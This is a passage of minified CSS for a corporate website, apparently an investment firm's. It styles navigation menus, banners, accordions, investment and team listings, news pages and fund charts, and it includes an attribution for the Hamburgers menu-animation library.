solid #fff;display:block;float:left;margin:0 0 20px;padding:15px 30px;position:relative;right:0;width:100%}header.mobile .site-search input{background-color:#003865;color:#fff;padding:5px 0 5px 40px}header.mobile .site-search input::-webkit-input-placeholder{color:#fff}header.mobile .site-search input::-moz-placeholder{color:#fff}header.mobile .site-search input:-ms-input-placeholder{color:#fff}header.mobile .site-search input:-moz-placeholder{color:#fff}header.mobile .site-search input:focus{outline:none}header.mobile .header-border{border-bottom:none}header.mobile .pw-medium{background-color:#fff;border-bottom:1px solid #edeeee;position:fixed;z-index:4}.mobile-location-container{display:none}.language-picker-container.language-picker-container-mobile{display:none;position:fixed;top:85px;width:100%}.language-picker-container.language-picker-container-mobile ul{list-style:none;margin:0;padding:0}.language-picker-container.language-picker-container-mobile a{color:#333;text-decoration:none}.menu-controls{float:right;margin:25px 0}.menu-controls .language-picker{cursor:pointer;float:left}.menu-controls .language-picker img{width:27px}.menu-btn{cursor:pointer;display:block;float:left;position:relative}.mobile-nav{background-color:#003865;float:left;width:100%}.flexnav{list-style:none;margin:0;max-height:0;overflow:hidden;padding:0;-webkit-transform-style:preserve-3d;transition:none;width:100%}.flexnav.opacity{opacity:0}.flexnav.flexnav-show{margin-top:80px;max-height:2000px;opacity:1;transition:all .5s ease-in-out}.flexnav li{font-size:100%;overflow:hidden;position:relative;text-transform:uppercase}.flexnav li a:hover,.flexnav li.active>a{background-color:#a7a8aa}.flexnav li a{background:#003865;color:#fff;display:block;overflow:hidden;padding:13px 60px 13px 30px;position:relative;text-decoration:none;text-transform:uppercase;z-index:2}.flexnav li ul{list-style:none;margin:0;padding:0;width:100%}.flexnav li ul li{font-size:100%;overflow:hidden;position:relative}.flexnav li ul.flexnav-show li{overflow:visible}.flexnav li ul li a{background:#0b4572;display:block}.flexnav ul li ul li a{background:#0b4572;padding-left:60px}.flexnav ul li ul li ul li a{background:#0b4572;padding-left:90px}.flexnav .touch-button{display:inline-block;height:50px;position:absolute;right:0;text-align:center;top:0;width:50px;z-index:999}.flexnav .touch-button .navicon{background-image:url(/assets/dist/static/ico-drop-arrow.png);background-repeat:no-repeat;height:10px;left:50%;margin-left:-10px;margin-top:-5px;position:absolute;text-indent:-10000px;top:50%;width:20px}.flexnav .touch-button.active .navicon{transform:rotate(180deg)}.flexnav .touch-button:hover{cursor:pointer}.menu-btn .touch-button{display:none}
/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:5px 10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger:hover{opacity:.9}.hamburger-box{display:inline-block;float:left;height:21px;position:relative;width:30px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#003865;height:2px;position:absolute;transition-duration:.15s;transition-property:transform;transition-timing-function:ease;width:30px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--spin .hamburger-inner{transition-duration:.22s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .25s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19)}.menu-btn.active .hamburger--spin .hamburger-inner{transform:rotate(225deg);transition-delay:.12s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.menu-btn.active .hamburger--spin .hamburger-inner:before{opacity:0;top:0;transition:top .1s ease-out,opacity .1s ease-out .12s}.menu-btn.active .hamburger--spin .hamburger-inner:after{bottom:0;transform:rotate(-90deg);transition:bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s}footer{background-color:#63666a;color:#fff;float:left;padding:32px 0 0;width:100%}footer .col-3{border-right:1px solid #999;padding:0 4% 0 2%}footer .col-3:first-child{padding-left:0}footer .col-3:nth-child(3n){border-right:none}footer a{color:#fff;text-decoration:none}footer p{line-height:30px}footer .social-links{list-style:none;margin:0;padding:0}footer .social-links li{font-size:32px;margin-right:40px;width:auto}footer .social-links li:last-child{margin-right:0}footer .social-links li a{color:#fff;transition:all .6s linear}footer .social-links li a:hover{color:#999}footer input{background-color:#999!important;border:1px solid #999!important;color:#fff;height:34px;margin:0 0 44px;padding:0 10px}footer input:-ms-input-placeholder{opacity:1}footer input::placeholder{color:#fff;opacity:1}footer input:-ms-input-placeholder{color:#fff}footer input::-ms-input-placeholder{color:#fff}.text-link{background-color:transparent;border-width:0 0 2px;border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;letter-spacing:.16px;padding:0 0 3px;text-align:left;text-decoration:none;text-transform:uppercase}.footer-bar{background-color:#999;float:left;margin-top:32px;width:100%}.footer-bar ul{list-style:none;margin:0;padding:0 0 12px;width:auto}.footer-bar li{color:#fff;font-family:Arial,sans-serif;font-size:14px;font-weight:400;letter-spacing:.14px;line-height:24px;padding:12px 20px 0 0;width:auto}.footer-bar li a{color:#fff;text-decoration:none}.footer-bar .footer-logo{float:right;padding-bottom:7px;padding-top:9px}.footer-bar .footer-logo img{max-width:170px}.footer-text .captcha,.footer-text input{margin-bottom:20px}.footer-text .error{margin:20px 0}.display-none{display:none}.active-content{display:block}.language-content{float:left;margin:0 1.5%;width:97%}.language-content .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.site-content{float:left;padding:40px 0;width:100%}.full-width-content{float:left;padding:40px 0 20px;width:100%}.full-width-content.margin-top-bottom-none{padding:0}.full-width-content .two-col{margin-bottom:20px;padding-right:0}.content-container{float:left;max-width:72%}.content-container h1{font-size:30px}.content-container table{border:1px solid #333;border-collapse:collapse;text-align:left;width:100%}.content-container table td,.content-container table th{border:1px solid #333;padding:5px}.content-container table td p:last-child,.content-container table th p:last-child{margin-bottom:0}.footernote{font-size:14px}.loading-gif{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:40px;display:none;float:left;height:40px;width:100%}#search-results-container.loading .loading-gif{display:block}#search-results-container.loading .controls,.btn-reset.hide{display:none}.search-container{float:left;margin-top:30px;min-height:600px;width:100%}.search-item{float:left;margin:20px 0;padding-right:20%;width:100%}td{vertical-align:middle}@media (max-width:800px){table.responsive{float:left;width:100%}table.responsive,table.responsive tbody,table.responsive td,table.responsive th,table.responsive thead,table.responsive tr{display:block}table.responsive thead tr{left:-9999px;position:absolute;top:-9999px}table.responsive tr{border:1px solid #ccc;margin-bottom:10px}table.responsive td{border:none;border-bottom:1px solid #eee;padding:12px 5%;position:relative;width:100%}table.responsive td .td-text,table.responsive td:before{float:left;width:100%}table.responsive td:before{content:attr(data-content);display:block;padding-right:15px;text-align:left;width:50%}table.responsive td:after{clear:both;content:"";display:table}}.careers-btn a{background:#003865;box-sizing:border-box;color:#fff;cursor:pointer;font-size:19px;font-weight:700;padding:15px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .6s linear;width:100%}.sitemap{font-size:17px}.rollover-text{overflow:hidden;position:relative}.rollover-text:hover .rollover-text-content{left:0;transition:all .3s linear}.rollover-text-content{background-color:#003865;height:100%;left:-100%;position:absolute;text-align:center;top:0;transition:all .3s linear;width:100%;z-index:2}.rollover-text-content h3{color:#fff;float:none;font-size:16px;left:50%;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%)}.internal-banner{float:left;position:relative;width:100%}.internal-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}.internal-banner .banner-icon.ico-video{margin-top:30px}.banner-image{background-position:50%;background-repeat:no-repeat;background-size:cover;float:left;height:645px;position:relative;width:100%;z-index:1}.banner-image.bg-position-left{background-position:0}.banner-image img{display:none}.banner-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-heading{font-size:30px;line-height:1.2}.banner-heading,.banner-subheading{color:#fff;float:left;font-weight:700;margin-bottom:10px;text-align:center;text-transform:uppercase;width:100%}.banner-subheading{font-size:16px;line-height:1.5}.banner-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.banner-icon span{color:#fff;display:block;font-family:Arial,sans-serif;font-size:24px;font-weight:700;margin-top:20px;text-transform:uppercase}.fifty-fifty-banner-container{float:left;width:100%}.fifty-fifty-banner-container.nested-banner{margin-bottom:20px}.fifty-fifty-banner-container.nested-banner .text-image-module{background-color:#fff}.fifty-fifty-banner-container.nested-banner .col-content{min-height:537px}.fifty-fifty-banner-container.sector-content{margin-bottom:20px}.fifty-fifty-banner-container.sector-content .text-image-module{background-color:#fff}.fifty-fifty-banner-container.sector-content .col-content{min-height:auto}.fifty-fifty-banner-container.bg-grey,.fifty-fifty-banner-container.bg-grey .text-image-module{background-color:#f6f6f6}.fifty-fifty-banner-container:not(.nested-banner) .col-content .btn-link{bottom:0;left:0;position:relative}.image-left .col-image{left:0;right:auto}.image-left .col-content{float:right}.text-image-module{background-color:#f6f6f6;float:left;position:relative;width:100%}.col-image{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;position:absolute;right:0;top:0;width:50%}.image-slider-cont #image-slider{height:100%!important}.image-slider-cont .lSSlideOuter,.image-slider-cont .lSSlideWrapper,.image-slider-cont .slide{height:100%}.image-slider-cont .lSSlideOuter{left:0;position:absolute;top:0;width:100%}.image-slider-cont .slide{background-position:50%;background-repeat:no-repeat;background-size:cover}.image-slider-cont .lSAction>a{margin-top:-32px}.sector-icon{display:inline-block;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);z-index:2}.background-overlay:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-hover:before,.grid-view .investment:hover .investment-img:before,.image-item-main:hover .image-thumb:before,.img-acc.background-overlay:hover:before,.news-item:hover .news-thumb:before,.video-list-main .video-item-main:hover .video-thumb:before,a.background-overlay:hover:before{background-color:rgba(54,54,54,0);transition:all .6s linear}.col-content{float:left;min-height:646px;padding:60px 70px 50px 80px;position:relative;width:50%}.col-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.col-content h1.h3{font-size:22px;font-weight:700;line-height:1.227;text-transform:none}.col-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.col-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.col-content .btn-link{bottom:40px;left:0;position:absolute}.content-slide{float:left;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg{bottom:20px;left:0;position:absolute;text-align:center;width:100%}.content-slide .lSSlideOuter .lSPager.lSpg li{display:inline-block;float:none}.sector-list-fifty-fifty{border-bottom:none!important;border-top:none!important;bottom:80px;left:50%;margin:40px auto 0!important;position:absolute!important;transform:translate(-50%);-ms-transform:translate(-50%);-webkit-transform:translate(-50%);width:100%!important}.sector-list-fifty-fifty .info-item{padding:60px 10px 80px}.sector-list-fifty-fifty .info-item .info-value{min-height:80px}.sector-list-fifty-fifty .info-item .info-label{font-size:16px;text-transform:uppercase}.home-slider-container{margin-top:123px}.home-banner{float:left;position:relative;width:100%;z-index:1}.home-banner .banner-icon{display:inline-block;left:auto;position:relative;text-align:center;top:auto;transform:none;z-index:2}#homeslider{margin-bottom:30px}.background-overlay-container{background-color:rgba(54,54,54,.5);height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.background-overlay-container:hover{background-color:rgba(54,54,54,0);transition:all .6s linear}.banner-content-container{float:left;position:relative;width:100%}.banner-content-full{bottom:130px;color:#fff;left:80px;max-width:600px;position:absolute;width:80%;z-index:2}.banner-content-full .banner-heading{font-family:Times;font-size:50px;font-style:italic;font-weight:400;line-height:60px;text-align:left;text-transform:none}.banner-content-full .banner-text{float:left;font-family:Arial;font-size:24px;line-height:32px;text-align:left;width:100%}.banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-link{display:inline-block;margin:0 20px 20px;text-transform:uppercase}.banner-link a{border-bottom:2px solid #fff;color:#fff;font-size:16px;font-weight:700;padding-bottom:4px;text-decoration:none}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{position:relative}.ico-video:before{background-image:url(/assets/dist/static/ico-play.png);height:60px;width:60px}.ico-download:before,.ico-video:before{background-repeat:no-repeat;background-size:cover;content:"";display:inline-block}.ico-download:before{background-image:url(/assets/dist/static/ico-download.png);height:21px;width:24px}.case-study-container{float:left;margin:80px 0 100px;width:100%}.case-study-container .accordion-row{margin-bottom:5px}@media only screen and (max-width:800px){.case-study-container .accordion-row{margin-bottom:0!important}}.case-study-container .acc-toggle-container.col-4,.case-study-container .acc-toggle.col-4{margin-right:1%!important;width:24.25%}.case-study-container .acc-toggle-container.col-4:last-child,.case-study-container .acc-toggle.col-4:last-child{margin-right:0!important}.case-study-container .active.acc-content{background-color:#fafafa;margin-top:16px;padding:0}.case-study-container .active.acc-content p:last-child{margin-bottom:0}.case-study-container .active.acc-content .fw{padding:28px}@media only screen and (max-width:800px){.case-study-container .active.acc-content{width:100%!important}}.case-study-left{float:left;width:51%}.case-study-left h1{font-size:22px;font-weight:700;line-height:30px}.accordion-container{float:right;width:41%}.case-study-logo{float:left;margin:0;text-align:center;width:100%}.case-study-logo img{display:inline-block;float:none}.case-study-container .print-email{margin-top:30px;width:38.7%}.accordion{border-bottom:2px solid #63666a;float:left;width:100%}.accordion-toggle{border-top:2px solid #63666a;cursor:pointer;float:left;font-size:16px;font-weight:700;padding:27px 0;text-transform:uppercase;width:100%}.accordion-toggle:before{color:#999;content:"+";display:inline-block;font-size:18px;font-weight:400;margin-right:30px;min-width:10px}.accordion-toggle.active-accordion:before{content:"-"}.accordion-content{display:none;float:left;padding:0 0 27px 40px;width:100%}.accordion-content .fiftyfifty{margin-bottom:30px}.accordion-content .news-item{float:left;width:100%}.accordion-content .news-item:hover .news-date,.accordion-content .news-item:hover .news-title{text-decoration:underline}.accordion-content.default{display:block}.label{font-weight:700}.label,.value{float:left;font-family:Arial,sans-serif;font-size:17px;width:100%}.value{font-weight:400}.value a{color:#00629b;text-decoration:none}.value a.email-link{border-bottom:2px solid #00629b;font-family:Arial,sans-serif;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.asterisks-list{list-style:none;margin:0;padding:0}.asterisks-list li{font-size:17px;margin-bottom:20px;margin-left:3%;position:relative;width:97%}.asterisks-list li:before{content:"•";display:inline-block;left:-15px;position:absolute;top:0}.related-investments-container{float:left;margin-bottom:40px;width:100%}.investment-list{float:left;margin-bottom:20px;width:100%}.grid-view .investment{float:left;overflow:hidden;position:relative;width:25%}.grid-view .investment:hover .hover-content{left:0;transition:all .3s linear}.grid-view .not-hover{border:1px solid #fff}.grid-view .investment-img,.grid-view .not-hover{float:left;position:relative;width:100%;z-index:1}.grid-view .investment-img:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.grid-view .investment-logo{background-color:#fff;bottom:15px;left:0;padding:0;position:absolute;width:70%;z-index:2}.grid-view .hover-content{background-color:#fff;height:100%;left:-100%;padding:0 20px 20px;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.grid-view .hover-content .investment-logo{bottom:0;float:left;margin-bottom:0;padding:10px 0;position:relative;text-align:center;width:100%}.grid-view .hover-content .investment-logo img{display:inline-block;float:none}.grid-view .hover-content .investment-atributes{float:left;margin-bottom:20px;width:100%}.grid-view .hover-content .investment-atributes .label{color:#333;float:left;font-size:15px;font-weight:700;width:100%}.grid-view .hover-content .investment-atributes .label span{float:none;font-size:15px;font-weight:400;width:auto}.grid-view .hover-content .investment-abstract{float:left;width:100%}.grid-view .hover-content p{color:#333;font-size:15px}.list-view .investment{float:left;width:100%}.list-view .investment .not-hover{display:none}.list-view .investment .hover-content{border-bottom:1px solid #edeeee;display:table;left:0;padding:20px 0;position:relative;table-layout:fixed}.list-view .investment .hover-content .investment-logo{display:table-cell;padding:20px;vertical-align:middle;width:25%}.list-view .investment .hover-content .investment-atributes{display:table-cell;vertical-align:middle;width:27%}.list-view .investment .hover-content .investment-atributes .label{color:#333;float:left;font-size:17px;font-weight:700;padding:10px 0;width:100%}.list-view .investment .hover-content .investment-atributes .label span{float:none;font-weight:400;width:auto}.list-view .investment .hover-content .investment-abstract{display:table-cell;padding-right:40px;vertical-align:middle}.list-view .investment .hover-content p{color:#333;font-size:17px}.other-investments-link{border-bottom:1px solid #edeeee;float:left;padding:40px 0;text-align:center;width:100%}.other-investments-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.children-accordion{float:left;padding:20px 0;width:100%}.accordion-row{float:left;padding:0;width:100%}.acc-toggle,.acc-toggle-container{cursor:pointer;float:left;margin:0!important;width:100%}.acc-toggle-container.col-2,.acc-toggle.col-2{width:50%}.acc-toggle-container.col-3,.acc-toggle.col-3{width:33.333%}.acc-toggle-container.col-4,.acc-toggle.col-4{width:25%}.acc-toggle-container.active-accordion:after,.acc-toggle.active-accordion:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0;z-index:9}.acc-toggle-container.active-accordion .heading-acc span,.acc-toggle.active-accordion .heading-acc span{border-bottom:2px solid transparent}.acc-toggle-container.no-img .img-acc,.acc-toggle.no-img .img-acc{background-color:#003865;min-height:205px}.acc-toggle{position:relative}.img-acc{border:1px solid #fff;float:left;width:100%}.heading-acc{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;padding:0 10px;position:absolute;text-align:center;width:100%;z-index:5}.heading-acc span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.acc-content{cursor:default;float:left;height:0;overflow:hidden;width:100%}.acc-content p a{display:inline}.active.acc-content{height:100%;padding:60px 0}.one-col{float:left;width:73%}.two-col{column-count:2;column-gap:110px;float:left;padding-right:80px;width:100%}.two-col p{break-inside:avoid;page-break-inside:avoid}.one-col-small{float:left;width:48%}.right-img{float:right;text-align:center;width:48%}.right-img img{display:inline-block;float:none}.right-img img.fw{float:left;width:100%}.nested-content-accordion{float:left;margin:0;width:100%}.nested-content-accordion .info-bar{border-bottom:0;border-top:1px solid #999;margin-bottom:0}.nested-content-accordion .pw{padding:0;width:100%}.careers-container .acc-toggle-container.no-img .acc-content,.careers-container .acc-toggle.no-img .acc-content{border-bottom:none}#team-list{margin-bottom:20px}#team-list,.team-row{float:left;width:100%}.person-thumb{border:1px solid #fff;float:left;position:relative;width:25%}@media only screen and (max-width:1024px){.person-thumb{width:33.333%}}@media only screen and (max-width:767px){.person-thumb{width:50%}}@media only screen and (max-width:600px){.person-thumb{width:100%}}.img-person{border:1px solid #fff;float:left;width:100%}.img-person:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:2}.img-person:hover:before{background-color:rgba(54,54,54,0);content:"";transition:all .3s linear}.heading-thumb{bottom:30px;color:#fff;font-size:16px;font-weight:700;left:0;position:absolute;text-align:center;width:100%;z-index:8}.heading-thumb span{border-bottom:2px solid #fff;padding-bottom:3px;text-transform:uppercase;transition:all .3s linear}.active-person:after{border-bottom:15px solid #fff;border-left:10px solid transparent;border-right:10px solid transparent;bottom:0;content:"";height:0;left:50%;margin-left:-5px;position:absolute;width:0}.active-person .heading-thumb span{border-bottom:2px solid transparent}.active-person .img-person:before{background-color:rgba(54,54,54,0);content:"";transition:all .6s linear}.person-profile-container{display:none}.person-open-bio{float:left;width:100%}.person-open-bio .container-indent{padding-bottom:60px;padding-top:60px}.person-content{float:left;width:54%}.job-title{margin-bottom:30px}.sector-links{float:left;margin-top:60px;width:100%}.sector-links a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.right-investments{float:right;margin-right:90px;width:29%}.right-investments .investment{margin-bottom:20px;width:100%}.search-bar{background-color:#edeeee;float:left;margin:2px 0;min-height:60px;padding-bottom:12px;padding-top:12px;width:100%}.search-bar form{float:left;width:90%}.search-bar span{float:left;margin-right:20px;margin-top:9px}.search-bar.team-search-bar .select-item{width:auto}.ico-view{color:#63666a;cursor:pointer;font-size:25px;line-height:28px;margin-top:7px}.ico-view.active-display,.ico-view:hover{color:#00629b}.ico-grid-view{float:left;margin-right:15px}.ico-list-view{float:left;margin-right:25px}.select-item{border-right:1px solid #ccc;float:left;margin-right:.5%;margin-top:7px;padding-right:.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:18%}.select-item select{appearance:none;font-family:Arial;font-size:14px;outline:0!important;padding-left:10px;text-transform:uppercase;width:100%}.select-item select:focus{outline:none}.select-item select.active{background-color:#999;border-radius:5px;color:#fff}.select-item select.active option{background-color:#fff;color:#333}.button-item{float:left;margin:0 .5%}.button-item:last-child{margin-right:0}.select-item-link{float:left;margin-top:5px}.select-item-link select{background-color:#999;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);border-radius:5px;color:#fff;height:30px;padding:0 30px 0 10px;width:100%}.select-item-link select:focus{outline:none}.info-bar{border-bottom:1px solid #003865;border-top:1px solid #003865;color:#003865;display:table;float:left;margin-bottom:20px;position:relative;table-layout:fixed;width:100%}.info-bar.hide-border{border:none}.info-bar.bg-blue{background-color:#003865;border:none;color:#fff;margin:0 0 20px;width:100%}.info-bar.bg-blue .info-bar-heading,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#fff}.info-bar.bg-blue .btn-link span{border-color:#fff;color:#fff}.info-bar .fw{display:table;table-layout:fixed}.info-bar .btn-link{margin-top:-20px;padding-bottom:40px}.info-bar a.info-item .info-label{border-bottom:2px solid #003865;padding-bottom:3px}.info-bar.bg-blue a.info-item .info-label{border-bottom:2px solid #fff;padding-bottom:3px}.valign-middle{display:inline-block;margin-bottom:10px;vertical-align:middle}.info-bar-heading{color:#333;float:left;margin-bottom:-40px;margin-top:40px;width:100%}.info-item{display:table-cell;padding:60px 15px;text-align:center;vertical-align:bottom}.info-item.info-bar-content{padding:0 80px;vertical-align:middle;width:48%}.info-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.info-value img{display:inline-block;float:none}.info-value span{font-size:30px;line-height:23px}.info-value div{display:inline-block}a.info-item .info-label{text-transform:uppercase}.info-label{display:inline-block;font-size:16px;font-weight:700}.info-content,.info-label{font-family:Arial,sans-serif}.info-content{display:block;font-size:17px;font-weight:400;text-align:left}.btn-link{float:left;font-family:Arial,sans-serif;font-size:16px;font-weight:700;text-align:center;width:100%}.btn-link span{border-bottom:2px solid #003865;color:#003865;display:inline-block;padding-bottom:4px;text-transform:uppercase}.info-bar .fw.mobile-scroll{display:none}.lSSlideOuter .lSPager.lSpg>li{float:none}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#00629b}.lSSlideOuter .lSPager.lSpg>li a{background-color:#999}.internal-news-list{float:left;padding:0;width:100%}.news-item{float:left;margin-bottom:20px;padding:1px;width:33.333%}.news-thumb{float:left;margin-bottom:30px;position:relative;width:100%}.news-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.news-date{padding:0 20px 5px}.news-date,.news-title{color:#333;float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;width:100%}.news-title{padding:0 20px}.media-container{background-color:#f6f6f6;float:left;padding-bottom:50px;padding-top:60px;width:100%}.media-content{float:left;padding-right:80px;width:100%}.media-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.media-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.media-content p{font-size:17px;letter-spacing:.17px;line-height:26px}.media-contacts{float:left;margin-top:20px;width:100%}.media-contact{float:left;margin-bottom:20px;margin-right:8%;width:26%}.media-contact:nth-of-type(3n){margin-right:0}.media-contact-img{float:left;margin-bottom:15px;width:100%}.media-contact-value-bold{font-size:16px;font-weight:700;margin-bottom:5px}.media-contact-value,.media-contact-value-bold{float:left;font-family:Arial,sans-serif;width:100%}.media-contact-value{font-size:14px;font-weight:400;line-height:22px}.news-list-container{padding-bottom:40px;padding-top:40px}.news-item-main,.news-list-container,.news-list-main{float:left;width:100%}.news-item-main{border-bottom:1px solid #cfcfcf;text-decoration:none}.news-item-main div{color:#333;padding:20px 0}.news-item-main .news-item-title{color:#003865;float:left;padding-right:10px;width:40%}.news-item-main .news-date-list{float:left;padding-right:10px;width:12%}.news-item-main .news-company-list{float:left;padding-right:10px;width:22%}.news-item-main .news-sector-list{float:right;width:26%}.news-item-main:last-child div{border-bottom:none}.other-news-link{border-bottom:1px solid #c6c6c6;float:left;padding:40px 0;text-align:center;width:100%}.other-news-link a{border-bottom:2px solid #00629b;color:#00629b;display:inline-block;font-size:16px;font-weight:700;line-height:1.5;padding-bottom:3px;text-decoration:none;text-transform:uppercase}.video-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.video-list-main{float:left;width:100%}.video-list-main .video-item-main{float:left;position:relative;width:33.333%}@media only screen and (max-width:767px){.video-list-main .video-item-main{width:50%}}@media only screen and (max-width:600px){.video-list-main .video-item-main{width:100%}}.video-list-main .video-item-main .video-thumb{border:1px solid #fff;float:left;position:relative;width:100%;z-index:1}.video-list-main .video-item-main .video-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.video-list-main .video-item-main .banner-icon span{font-size:16px}.image-list-container{float:left;padding-bottom:40px;padding-top:40px;width:100%}.image-list-main{float:left;width:100%}.image-item-main{border:1px solid #fff;float:left;position:relative;width:25%}.image-item-main.col-3{float:left;margin-right:0;width:33%}.image-item-main.col-3:nth-child(3n){margin-right:0}@media only screen and (max-width:800px){.image-item-main{width:50%}}@media only screen and (max-width:600px){.image-item-main{width:100%!important}}.image-item-main .image-thumb{float:left;position:relative;width:100%}.image-item-main .image-thumb:before{background-color:rgba(54,54,54,.5);content:"";height:100%;left:0;position:absolute;top:0;transition:all .6s linear;width:100%;z-index:2}.download-icon{bottom:20px;left:0;position:absolute;text-align:center;width:100%;z-index:9}.download-icon span{border-bottom:2px solid #fff;color:#fff;display:inline-block;font-size:16px;font-weight:700;margin:0 20px;padding-bottom:3px;text-transform:uppercase}.content-container-news{float:left;width:81%}.content-container-news h1{font-size:22px;font-weight:700;line-height:34px;margin-bottom:20px}.container-indent-news{padding-left:280px}.date-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;margin-bottom:17px;width:100%}.press-about-container{background-color:#f6f6f6;float:left;font-size:17px;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.press-about-container .content-block h3{font-size:17px;margin-bottom:5px}.press-about-container p{font-size:17px}.press-contact-container{float:left;margin-top:20px;width:100%}.press-contact-container h3{margin-bottom:30px}.press-contacts{float:left;padding-right:3%;width:50%}.press-contacts:last-child{padding-right:0}.press-contact{float:left;margin-bottom:20px;width:100%}.press-contact:nth-of-type(3n){padding-right:0}.company-heading{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:700;width:100%}.company-heading,.contact-name{margin-bottom:2px}.contact-phone,.content-block{float:left;width:100%}.content-block{margin-bottom:20px}.news-footer{float:left;margin-top:20px;padding-bottom:20px;padding-top:30px;width:100%}.print-email{float:right;width:15%}.email,.print{color:#999;float:left;font-size:30px;padding:0 10px;text-align:center;width:50%}.email span,.print span{color:#333;float:left;font-family:Arial,sans-serif;font-size:15px;font-weight:700;padding-top:10px;text-decoration:none;text-transform:uppercase;width:100%}.fund-container{float:left;margin-bottom:20px;width:100%}.fund-left{float:left;position:relative;width:50%}.fund-content{float:left;padding:60px 70px 50px 80px;width:100%}.fund-right{float:left;padding:30px 40px 20px;text-align:center;width:50%}.fund-right img{float:none}.note-text{font-size:15px;margin-top:20px;text-align:left}.fund-right .fiftyfifty{max-width:220px}.fund-right .fiftyfifty:nth-of-type(2n){float:right}.fund-right .fiftyfifty h4{color:#333;font-family:Arial,sans-serif;font-size:16px;font-weight:400;line-height:24px;text-align:left;text-transform:uppercase}.doughnut{float:left;height:180px;width:100%}.arc-label-container{float:left;margin-top:10px;width:100%}.arc-label-item{color:#999;display:table;font-size:12px;position:relative;table-layout:fixed;width:100%}.arc-label-color{height:15px;left:0;margin-top:-7px;position:absolute;top:50%;width:15px}.arc-label{display:table-cell;text-align:left;width:80%}.arc-label-value{display:table-cell;text-align:right}.fund-contact-container{background-color:#fafafa;float:left;position:relative;width:100%}.bg-2{background-color:#f6f6f6;height:100%;position:absolute;right:0;top:0;width:50%;z-index:1}.fund-contact-left{background-color:#fafafa;padding:60px 70px 20px 80px}.fund-contact-left,.fund-contact-right{float:left;position:relative;width:50%;z-index:2}.fund-contact-right{background-color:#f6f6f6;padding:60px 70px 20px 